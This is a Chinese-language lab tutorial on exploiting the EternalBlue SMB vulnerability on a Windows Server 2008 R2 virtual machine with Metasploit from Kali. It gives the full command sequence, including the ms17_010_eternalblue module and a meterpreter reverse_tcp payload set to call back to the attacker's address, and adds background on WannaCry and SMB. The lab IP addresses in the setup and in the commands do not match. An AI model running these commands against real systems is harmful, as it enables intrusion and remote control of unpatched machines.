永恒之蓝|使用msf–永恒之蓝攻击模块windows2008 R2 虚机

文章图片

文章图片

文章图片

【永恒之蓝|使用msf–永恒之蓝攻击模块windows2008 R2 虚机】

文章图片

准备:kali虚机、window2008 R2 虚拟

做之前请保证kali可以ping通win2008

kali的IP地址是192.168.29.128

win2008的IP地址是192.168.29.129



首先进入kali的msf

kali中的msf界面

msf是集成在kali镜像中的攻击框架 , 里面继承了许多的漏洞和攻击载荷 , 下面就让我们一睹它的风采吧 。



选择好要使用的模块

使用auxiliary/scanner/smb/smb_version探测目标主机是不是开放了445端口 , 并根据提示设置攻击参数 。



探测到主机开放了445端口

输入“run”运行攻击

出现这个就说明成功了

如图说明192.168.29.129开放了445端口 。 接下来我们直接利用永恒之蓝漏洞检测模块进一步检测是不是存在此漏洞 。

说明主机存在漏洞

如图说明192.168.29.129这台主机存在永恒之蓝漏洞 。 让我们进一步利用这个漏洞进行攻击 。



攻击过程

如图启动了攻击 , 对参数做以下说明:

use exploit/windows/smb/ms17_010_eternalblue //使用永恒之蓝攻击模块

set payload windows/meterpreter/reverse_tcp //设置一个Payload , 使攻击机接受来自目标主机的session

set rhosts 192.168.205.150 //设置目标主机地址

set lhost 192.168.205.148 //设置接受payload的地址 , 我们这里设置MSF的地址

set LPORT 5555 // 设置接受的端口 , 这个自己自定义 , 只要不与其它端口冲突就可以

Exploit //执行攻击命令

攻击成功

如图便成功入侵了192.168.29.129这台存在永恒之蓝漏洞的虚拟机 。

对于此次的整个的入侵过程有如下几个过程 , 信息收集(探测开放了445端口的主机 , 进一步检测是否存在永恒之蓝漏洞)、确定了漏洞 , 下一步就是漏洞的利用 , 永恒之蓝攻击模块 , 设定好参数 , 运行攻击 。

最后普及几点小知识:

1、什么是“永恒之蓝”

永恒之蓝是指2017年4月14日晚 , 黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具 , 其中包含“永恒之蓝”工具 , “永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限 。 5月12日 , 不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒 , 英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招 , 被勒索支付高额赎金才能解密恢复文件 。

2、什么是smb?

SMB(全称是Server Message Block)是一个协议名 , 它能被用于Web连接和客户端与服务器之间的信息沟通 。 SMB是一个应用层协议 , 可以工作在NETBIOS协议之上(TCP/139)或者TCP协议(TCP/445)之上;SMB协议在Windows主机默认安装;SMB是一种客户机/服务器 , 请求/响应协议 。 通过SMB协议 , 客户端应用程序可以在各种网络环境下读、写服务器上的文件 , 以及对服务器程序提出服务请求;

所以我们仔细观察可以发现 , msf里面的攻击模块的路径是以smb定义的 。

推荐阅读

- 菜籽饼|菜籽饼被誉为果园之宝,但用错了烧苗烧根,果农如何来使用?

- 教你自制广式月饼

- 新冠疫苗|好消息!我国又一个新冠疫苗获批紧急使用

- 疫苗|全球抗疫又添“新利器”!安徽重组新型新冠疫苗获批紧急使用

- 羊肉|315曝光养羊偷偷使用“瘦肉精”,什么样的羊肉可以放心吃?

- 使用微波炉蒸蔬菜,要想好吃营养不流失,不同的蔬菜方法不同

- 疫苗|高福等人研发的新冠重组亚单位蛋白疫苗在国内获批紧急使用

- 蚝油怎么用?它有这些使用技巧,掌握了这些技巧,炒菜那叫一个鲜

- 新冠肺炎|中科院团队研发新冠肺炎抗体药物获批欧盟内紧急使用

- 蚝油不能随便用,以下4个使用“误区”要避开,尤其是第3个!